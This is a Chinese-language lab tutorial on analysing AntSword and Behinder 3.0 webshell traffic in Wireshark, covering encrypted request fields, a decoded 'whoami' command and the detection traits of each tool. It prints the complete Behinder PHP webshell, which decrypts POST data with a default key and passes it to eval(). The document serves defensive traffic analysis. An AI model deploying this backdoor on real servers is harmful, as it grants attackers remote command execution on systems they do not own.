
ip.dst == 192.168.1.6&&http过滤出数据包
数据包变的更加复杂了
请求包的ant是webshell的连接密码
从返回包看应该是执行的whoami命令

这个时候蚁剑的流量特征就几乎没了
UA头被修改
请求体也被改的面目全非 只有一个ant参数 但是这个ant参数名我们也是可以自定义的
这种情况下 我们想把请求体内容全部解密出来就很难了
因为RSA是非对称加密 没有私钥的话是没有办法进行解密的。
bash
ant=glaipG294DUIRwGJGRsp7IHTtvNZvhAapXtPJVt2ewZ6CCC9hfRy6onNlEK67F8XpT047ETuVIGAahzNPi5jva1qar%2B3d07TbU4RqrLYgXEEw%2FfSieAYighgcXqrizM3A9SuxD0COwr7z4H6i5Y4pCMeLaIdYwPflpLmfdzSiRk%3D%7CBmvzEePWJJvdni%2B0Wsquh9nuZdwx871ijc4VfaBsmrIHZ8y8KOvIwgTIXOE5OoctffQpz5J1ZXpm%2BTeiCIzi82tpcKYqdnTd4PW%2FQ2AD4i8zEneaBf%2Fe%2FpUJSVI7QtFBZ2TD%2BkGmHjB61Q4HsBUbqKWVM8T7hxFgLDkoeZSMUSg%3D%7CPIRqeuD%2F%2B%2Fnyrx10I61Ut2xcJkPlAM7BUpiAp4dlsEAqd%2FmdGCjSGgqYMU6ZDZrqX4hP%2Fr9xcF7r8fsvLfQct%2Bj7uoaacbLKJjTifsUj3C6wycu8CMV%2FK%2BYKgZcxOOp6vNMvWpCZ8AXmTdgmbVyz501uRuWJ22sFY5HLsUHQsOk%3D%7CX2MLa%2FkxTkMd1Ebq1zeQZQuUyuIo%2FCAgdKsfhWDAKvs1DUvs%2BDWj5I98r378QH%2F3Uk2K1rn%2FOkgGuD4qNhrVmZDqGI%2BMWvKwafnLmiFDZ6yVHbwHhoJf30Z%2F6BtKD7bv3%2FE0Ap%2FXTqWdnZsi0sBwB82gaHZsK6L%2BuNBZKbYt8Yg%3D%7Cra40zpryy%2FXrXJdwuvI55mXiDWRes9IrhprpTFKrBwkOPUe7q7N6QRlmw42Fhlh852BD4eT5a%2FBBcS6DAwGNuq0SXiWWJTgQw0%2Bu297EJY84%2F9ImIkTEMXNN5dWCmFVD8LwXbW8iaoSbvZIc0M73QMepNLZ1Usogiflr0OuTi3U%3D%7Ca%2Bmn%2FGs5u4Lv1BBMbfGVPnBLetEp18IURFCRl3X6UkbdOFS%2B2x0mGhyKRQRlUn8vSC%2FhpZRTIrcpSVj0W9Yx8iGfup1Z3dZQsOlQR4nXVgr%2FcC9R9DFpdwfa8%2BwU2muoteGhm%2BFKlGxUNH6z9Ttm%2FrW%2FoSs9ucq7mSV8uH3js90%3D%7CVmH10%2F5KtYx9NX8VpqjFb6ttihnPEP4vt%2BI26SNZRBLsTte%2B4DBLxOw4Z%2BOLTsHc8k2wsegTuV6APoOuIg0QLmVdwL%2BgmsgqS7F%2BDR8ZsdGy444J4p0LZKle%2F%2BEVsu6vqvCpzbAVzDcLIWMlTukc0lHogj08HYYjtk6erAx72tU%3D%7CAP490UGNoBmtpArif8bkm6DzRXwkGa7Ho3WKKFVb9Vpr15S3zdxEPYBNfK%2BtbsnGRwfNozlFxHXix6EqDlnYG07tXKa5n8LNVaoNauoU53lLkRwvOSlxvv2h%2FPM1rnf5uZQzY0RhR%2F%2FSD7O186ABPQ3UN5vBOppkzZJTyEeRj38%3D%7CuG32DP9i6UKqjNY5C628vwI0J5QwaOyy74fw2ec%2F70yfnZ%2BMPypvtchPFlLM7SVONi4GMOdrl9mAsYNruhgj7F3L%2BUzCxeW63sKo3xpeXizwE1kkZ4b5PsK7AHzwrb2xf7xU9tSYQmO9wOWElHN0S2BV%2Bxj0Njgx8WiyhRjeIH8%3D%7CORW78hgTR1y2iUu8Iu%2FPDZynBqlYcTNIK988rGvTpTHBKjdmmSw3q9pmMiZCGzHC7rlDY6pI1Fwmp%2F7vzlk8213pCmd43gGtPY%2BVdl0PTJpcBJVLQLP%2B7k1NLkbPqPxQZMjxV8PWlG3dNhp3J99kfFy1sFWRwKpCTvP%2FruvugOA%3D%7CAe%2BDQwlzVDjRJCxCU6m%2F%2FJ5OnyYn4s5MJtA1eXDxGKVA09IkXeLYBeKXm6sXNMTVWQ3%2BFZV8jqIQ7d3GQMSHPoA0fQYrMZzE3IGP1qV10SCduLs%2BRgE0GZS32heMFj%2FvdB0xQOZN8l3dTFZ9xtKHUwyQnnotDlpxyHHuICX0kA0%3D%7CmW8G9HJlGIOpXIOGv%2B%2BI3nlAFG3gCRB7sstYHloQ77f2SeSK3rDlGm43nTTbvYyaGDmpZRnsbtRAteffOa7j6scClN6C8r2NCRvvRAr0o67sJs8%2FHr6h%2B2G4tdnkeVlIu35ABALr%2FnODqgxEzEFzSDe6JhSXGzk7MBdxiC6bkWE%3D%7CGaIGuA38NgzAdQsdygRGnOIPW5OPs1g7JtVJUQP7o%2FbqFAJeNiSjnOIwLEtUdzgZflMIzgLLQavuYXKUducDVDuD9X%2F4LilSV937rJ6ZHh0a%2BVF4PsCiOpQPKDHR2MXRtNmJmxRHUnhn4sO%2FOWZXApypmLZjBVvhCqDfmhBj2C0%3D%7C1bRflGAbXV4cO4LV3B%2Fwh%2BeCRLDDPhwE8Q6Y%2FjbWMQF5VDwYDulAPh%2FxdPRfijin8aKyZEkDudcE9Wedf%2FRBfdUlFQ4qGXm8Dl9e034fe1sy4b8SPCwKNuzXnZuTC3L%2BMgmPi9vMvHmdzT3%2B6XUhrUv5rH5A%2F8c%2FfnnRKsoghTI%3D%7CLmABR4ryBuHryr5kfDfnpeknTbO0ytc9OvVS9su76ZbC6p%2Bd4Q%2BKzM1Gw3qItVbkncCT6gJtKhxciV%2BDgj3o7sCMXHuwL4T3UWpnpu%2BFOzy3rOf67gaFmAftBzGdqLJmU52zwTpuBdMD4ROKJjWKnMB3FHWU8f0p1U6IRButnSY%3D%7CkwaskR536aGkOOhzdJV6FInhK6IBhRvkmu%2BuEO52l5%2FMOebxBZFhD3aTKJZD%2BPW1NsTpIC6xaPIqz9gkEZUM97dLT1Ki1v5SzHFnVE%2BDWYUcYPpXvRC5Itm342ovprF9utCgAfesHO0%2Ftqr7U4ktM6jwIw0XudrSPdXp9p2oqXQ%3D%7CEShKFs5MvhmZGGdX7UO%2Bmt9PS2%2BWIt5fT6JZm9ThmCmFvE%2BG3flKa6YzquM5OpDKz7by2Ytk5Ui09h2gTdcOyOTzwPJtwzxNiYPnO936UUMpVEesIxdfpsUXrLkQF%2Fu1unfrESvjbjfjhNLIdEjq5XM9ObtVRISrIeVEXuJg5e0%3D%7CgQyFul6nuhhZbgeRJufuIqzk7CPnDiJZFQeWTzL7%2FcTLdGa8UsHBPsLQ4V5zrqGV0ndlCmMCwEk7%2Fy8uBg5bMQSY7UaLwTaOM0Q99zflAjpdkr6aRcAcTANta6bbkAkK2ic2zczGcegiaEsxYWvkbamehoT0JRwuVua%2FPjuTnTk%3D%7CM6pnUkgSoxSRlQRufZ6u771Y5o75%2F05rTJ82JVt8WzZ0KY%2BfzdDv9D%2FH9iAQsdabVAExrpaGB4LseSrD8m4LNRXpiO%2FH12oI0BYgumEuTjoXxKLo%2BMcMTELMMUiCrjKnpj9uSoliC9d%2FQCYqE12U%2B8mv1SDiwhJ9WgFGxp4Hcig%3D%7CalfavTQT2UyiXubnLjkbvgD0zEZrcFgCaE4cvrQyblXKqGsb%2BItJEfLs4UPGPODQfGyK3H%2BpY8h9lGgB5yyVeNY04D4QZ%2FBREw%2ByQFNsrMPMmVNzehRS5L8LQjCGdoBc4KJhobztks1%2B7BzOqq978uNEyhPsBkpotcqmDEKBo1I%3D%7Cr0fszAZB7XLO1xWW3d91rlLtuy3BJcpyAOnejj1qq2k8atdXKjJssjnrxrSdby5imvDY%2B2tAvCcmtpDJFwUa37RoTbRtHmKzBrDzmtt6ns3W%2BtgvdnZ9jFcVDxSwJ062ZwWxNh3NmAnOYqMNM9lz2uxsP3Xl9MLiUA1wIPzldR0%3D%7CscIDfF3XTyzrynT1v3urZVWl2OMxAqbElF12alfXgFZQdzAUNtIS2BOFhgWM692mHdHXVI%2FS75orm6OrNMt7ujDqPskKjQni5lcDqdAKR1qDNAtZPkLThtHvA2jEomGqpH76bdsAoyKYPnrMAq8sB0ywHhUy4Qk6pikl10xZn9E%3D%7ChQMbYqS%2BOjnz0sbg5r6SsDY2jfssnQGZCNHAQ4am2%2BZiD8T754p4pFdrgyIyGJNdwieD%2FAVlXLlFcoYYnIbYXLNybYlwXlCIIiepVoYfTlnuWJqs%2BOxw6Ba3dqsne3dhrprR%2BQ%2Bt26o2SQ0y%2FzPz%2Buu%2F3RuHBfvBGuZ6HmcrdFk%3D%7Cyow1P35AL7piIV3ivQhPGMtKJjCgLktWfCgY2YkFWZc5ffaU7gsDofn9O5ZRn0FEgblRHzEOvfoLZXz6dUMTHTm%2F6Q%2Fyh7EbIJA7aXG09%2Bqa52INDGayMcHPTcUq54Lai7ogrd5GG6p0btykk43NXRe5Y0w3hO1TK03dDH9nJ5U%3D%7CTmdZWN5gN00z%2FUq1QGxRYkqE%2BZBGHVSpEM2zqP%2Bm7O%2F1QoOmU5PVa5yM7gB73eWQ%2BBN04f0AmpLNj1qXnsYHHoSC%2BHuZ9DqBQVyFwDHULpz7zyG4rzncbZLZwJr8hBYcdjcsDx63j%2Bm68DsxpnV9S%2BmpEo7zoK36B%2F5l3T%2F9G1Y%3D%7Ch353Dc%2Bb8%2FFni7B5Lqtrq90PISIEsdzjHNQv44ItXogcF34qkV%2BqNs%2B%2Fhv1yfcJpm9KG%2FPJp%2B60Z6UzzWrGt2RqNUt8rqDfVJOKrn7g9bK1xEe5W4cQg%2BRM7k5gw%2F4H%2BiGU0AYDbmqfZHaKVXYXxeRmIy6tkjip8IlJyFpFh6BA%3D%7CNz6X4m7RAovo%2FwYOMa17%2FAdc0Qek0nikS%2B9gxieIVeJXhMm%2Fa5%2BwUZnDKuPESH4zWthxCHjdcfgvNme0Qyn%2FsdNaFc8X5WJ810rrCS6K25fwy3XggwrYJm%2FDFCSa3GG%2FaFKF5KV3%2Fw3ZqSDOwSg7iC%2FS5pc4tbURkoqW5FCteUo%3D%7CF8WscMxYK6zh%2FGjoPFFCgOIsjAr6%2Ftwo%2BZtThgoeJa%2Bh9hl6Up4TwSWm8zIytE68gNCqMY7BItKPgVmwSQqh48VUKDkXcrney1ifFupx5ZHyRd5nSOnCwH2dCc91EqpSdHVujG4uaTpRvwfA9p3HSyGpYSHUKQfSC%2BVIMm1wThY%3D%7Cicn5CN2%2BPM8UPoW0PbqG88p7JKdjAP3lOaI4GQ0mRf%2F6lW6PNW1p4cmC8iIeY1sYefIUHpcOI1gPKxgfngF3Yu8zZ1HsQbWykewPm9E6x3gtfhvF8OLabTQFBNATmiyZlSrQ0LAQLWlSdldqaHOcXe6ibCt68IsnKO4ny2cZOwU%3D%7Cn3RL4VYWDGCL0caSyuzAao%2B%2Fo5l5wXdCeWO4hq0D2GA5Dw%2FX2PIe3dPpoOnHvkwhZYEqfbIrXV0hWbAyyibH4bsuwK%2BY%2BPMhL%2FXPkeNBJLO%2BH7aT0vrihmIZ36iwZZUgW4VgB%2BQCVXif88Y6%2FXHXqz6DOXmml7sVG6mz%2B5N5OZw%3D%7CnIw3puVakignv1S9w6yjpTul9Jx7FL0uIr0QC4Wa4lzNfCibAUwk6cJCTxEcPphI558xC%2F9aVUxp1znsbQK0ScBnDPczUQve%2BQ5f0axhedDC%2FDh1tpj0bUbPBq7xDGx%2FfcwNxYHd%2Br9kjDsmJTkVdwuL5pG28X2BJ3B6pSQ0AGg%3D%7CIJB4f%2Fv%2FV36q1r1SrmNk8T2NTsrL8nhfRupMjijcBY%2Bw5v%2FrSG81D9j%2BG4KhMmmwI5snvsDtB5gybVAygp2CKOPakABDIbwXPeUUzZDUWgvDBLAUU3wZ3keQs14s705eCSmPk8tafibJthvA%2FQTCC43V%2FQ10Unqv6Yyh5fY%2Bk00%3D%7CLLqBr1bhu70jIjj6FnKw7TukxY%2BCPO74nab0nrYM9%2F3luLCNoytL8xL7bfbLHKiXS18BDR3dmuzFnvVnFMSSmspWG5htZCm%2B9w6vxh3NbLknII3Reijdr%2FnoIrAEXSiuMqv%2BRtvWEvt6IYvv3NX4Xz3PPwXxLpiye3f4Glmegbs%3D&fb5c4bef4cbed7=ImY21k&p7e9737bacc81a=ogY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdXV1xccGlrYWNodVxcdnVsXFx1bnNhZmV1cGxvYWRcXHVwbG9hZHMiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIFtFXQ%3D%3D&u1c5fc071f45b1=km但是并不是所有的字段都被RSA加密了
如何去看请求体中都有哪些字段?
通过 & 和 = 这俩符号可以确认有哪些字段
下面是两个字段 一个是p7e9737bacc81a 另一个是u1c5fc071f45ba

p7e9737bacc81a 字段可以按照之前的老方法(先url解码再去掉前两位混淆字符 进行base64解码)解出来。
bash
p7e9737bacc81a=ogY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdXV1xccGlrYWNodVxcdnVsXFx1bnNhZmV1cGxvYWRcXHVwbG9hZHMiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIFtFXQ%3D%3D
冰蝎流量分析
冰蝎3.0流量分析
冰蝎属于是一个功能强大的webshell管理工具,它有自带的payload,我们只需要将后门文件放到服务器上即可执行功能,冰蝎相比之前的webshell,流量更加安全隐蔽,而且功能更加强大如,设置转发,反弹shell等。
将冰蝎的server目录下的php的webshell上传至pikachu
shell.php文件内容如下:
php
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);

?>可以看到数据的加密密码 $key="e45e329feb5d925b" 是rebeyond字符串md5值的前16位
数据采用AES128方式加密 AES是对称加密 加密解密密钥一致 所以解密时也可以尝试下 e45e329feb5d925b
打开冰蝎连接webshell 同时用wireshark抓包
可以看到 冰蝎的功能有很多
除了进行命令执行 还可以内网穿透 反弹shell等等
ip.dst == 192.168.1.6&&http过滤出数据包
追踪数据流
发现一共有三组请求响应包 并且请求和响应包均有加密 看不到明文
accept头里有text/html,application/xhtml+xml这个可以算的上是个弱特征了
这对应着冰蝎攻击执行的三个阶段
第一阶段,身份验证与基本信息获取,密钥传递阶段(3.0使用了预共享)。
第二阶段,能力协商与信道建立,算法协商阶段,加密算法一般为AES128和异或。
第三步,正式通讯实际命令执行阶段。客户端使用上述密钥加密payload,POST给服务端,服务端解密后执行将结果又以加密方式作为Response Body返回给客户端。
